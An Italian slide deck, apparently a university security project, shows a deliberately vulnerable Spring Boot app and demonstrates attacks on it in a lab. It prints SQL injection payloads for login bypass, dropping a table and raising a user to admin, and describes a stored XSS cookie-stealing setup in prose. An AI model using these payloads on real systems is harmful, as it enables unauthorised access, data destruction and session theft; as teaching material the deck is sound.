Assenza di validità degli input e sanificazione
Senza una corretta validazione e sanitizzazione degli input, il sistema è vulnerabile a vari tipi di attacchi, come SQL injection e Cross-Site Scripting (XSS).
Gli attaccanti possono sfruttare questa debolezza per inserire dati malevoli che possono compromettere la sicurezza e l'integrità del sistema.

Slide 12
SQL INJECTION
Per permettere l’interazione dell’applicazione Spring Boot con il database relazionale SQL è stato utilizzato JDBC (Java Database Connectivity).
JDBC è una API in Java, che fornisce un set di classi e metodi per eseguire operazioni di accesso ai dati, come l'esecuzione di query SQL, l'inserimento, l'aggiornamento o la cancellazione di record e la gestione delle transazioni.
JdbcTemplate è una classe fornita da Spring che semplifica l'utilizzo di JDBC per l'accesso ai database relazionali, fornendo un'interfaccia più semplice e facilitando le operazioni di accesso ai dati attraverso JDBC.

Slide 13

SQL INJECTION
In application.properties sono state specificate le informazioni necessarie per stabilire la connessione al database MySQL utilizzando l'interfaccia JDBC.

Slide 14

SQL INJECTION
JdbcTemplate è stato utilizzando con query non parametrizzate.

Slide 15

Password storage
La password viene memorizzata in chiaro, esattamente come è stata inserita dall'utente, senza alcuna forma di crittografia o hash.

Slide 16

Login e Registrazione
Sia il login che la registrazione di un nuovo utente vengono effettuati utilizzando il metodo GET, per quanto riguarda il login, verranno inviato nella query dell’URL le credenziali di accesso: email e password in chiaro.

Slide 17

Login e Registrazione
Per la registrazione oltre a email e password, verranno passati nella query dell’URL anche gli altri dati sensibile dell’utente.

Slide 18
Token di sessione
L’applicazione prevede un token di sessione implementato in modo non sicuro.
Il token di sessione viene trasmesso senza crittografia su una connessione non sicura (HTTP anziché HTTPS), gli attaccanti possono intercettare il token e impersonare l'utente legittimo.
Non è stata specificata una durata per il token, utilizzando quella predefinita dove il token rimane valido fin quando l’utente mantiene una sessione attiva.
Il token di sessione non viene gestito correttamente in termini di invalidazione dopo il logout.
Memorizzazione non sicura dei token sul lato client (ad esempio, non sono stati utilizzati cookie con flag "Secure" e "HttpOnly").

Slide 19

Token di sessione
Nel file application.properties è stato specificato solo il nome del cookie di sessione, utilizzato per identificarlo, senza aggiungere ulteriori proprietà.
Nell’applicazione Spring Boot il token di sessione è stato utilizzato importando il package jakarta.servlet.http, che fa parte delle specifiche del Jakarta Servlet API, che fornisce un framework per sviluppare applicazioni web Java. Questo package contiene le classi e le interfacce necessarie per gestire le richieste HTTP e le sessioni nel contesto di una servlet.

Slide 20

Demo: Attacco SQL Injection

Slide 21
Accesso non autorizzato
L’applicazione ha due utenti registrati: David, con il ruolo di amministratore e Alice, con il ruolo di user.
Successivamente si registra all’applicazione James, che ha intenzioni malevoli.
Di default gli verrà attribuito il ruolo di user.

Slide 22

Accesso non autorizzato
James, nel suo primo attacco di SQL Injection, riesce ad accedere all'account amministratore di David, conoscendo solo la sua email.
Input :
admin@example.com’#

Slide 23



Eliminazione Table
In seguito, James decide di eliminare una table nel database.
Input:
james@example.com'; DROP table dropexample;'--
Dopo
DROP

Slide 24

Update ruolo
Infine, James decide di modificare il suo ruolo da user a admin, ottenendo così accesso a tutte le funzionalità riservate all’amministratore.
Input:
james@example.com';UPDATE `user` SET `role`='admin' WHERE `email` LIKE ’james@example.com'; --

Slide 25

Demo: Attacco XSS

Slide 26
Attacco Cross-Site Scripting (XSS)
Un attacco XSS (Cross-Site Scripting) si verifica quando un attaccante inietta e esegue del codice di scripting malevolo all'interno di una pagina web visualizzata da un utente. L'obiettivo principale di un attacco XSS è sfruttare una vulnerabilità nell'applicazione web per eseguire codice lato client non autorizzato sul browser dell'utente.
La tipologia di attacco affrontata è quella Stored, dove il codice di scripting malevolo viene inserito e memorizzato in un database. Quando un utente accede alla pagina contenente il codice, quest’ultimo viene eseguito nel suo browser.

Slide 27


Attacco Cross-Site Scripting (XSS)
James dopo aver modificato il suo ruolo in admin, ha accesso alla funzionalità di aggiunta di una pianta.
Qui, inserirà del codice di scripting malevolo. Inizialmente un semplice alert.

Slide 28

Attacco Cross-Site Scripting (XSS)
Dopo l'attacco XSS, se Alice decide di utilizzare il sito web, potrebbe essere soggetta a visualizzare un avviso (alert) indesiderato o non autorizzato.

Slide 29

Furto di cookie
Il furto di cookie (cookie theft) è un'attività in cui un individuo o un attaccante riesce ad ottenere in modo illecito i cookie di autenticazione di un utente senza il suo consenso. Questo può consentire all'attaccante di assumere l'identità dell'utente, accedere ai suoi account o servizi online, violare la sua privacy o utilizzare le informazioni personali a scopo malevolo.
Per poter effettuare l’attacco XSS che prevedesse il furto di cookie,
è stato installato un server web Apache sulla macchina Kali Linux.

Slide 30

Furto di cookie
Fatto ciò, è stata creata un DocumentRoot, dove è stato inserito lo script cookiestealer.php e una pagine per il defacement deface.html.
La scelta di effettuare il defacement della homepage è stata intenzionale al fine di dimostrare il successo dell'attacco. Tuttavia, sarebbe stato più appropriato effettuare una redirect verso la homepage stessa senza creare sospetti evidenti. In questo modo, si sarebbero potuti utilizzare i cookie prelevati per accedere ad altri account, impersonando gli altri utenti senza destare sospetti immediati.

Slide 31

Furto di cookie
Lo script php effettua le seguenti operazioni:
Imposta la redirect sulla pagina utilizzata per il Defacement
Preleva il Cookie dalla richiesta in arrivo
Definisce il file di log dove andrà a scrivere i cookie prelevati
Scrive il cookie all'interno del file di log

Slide 32
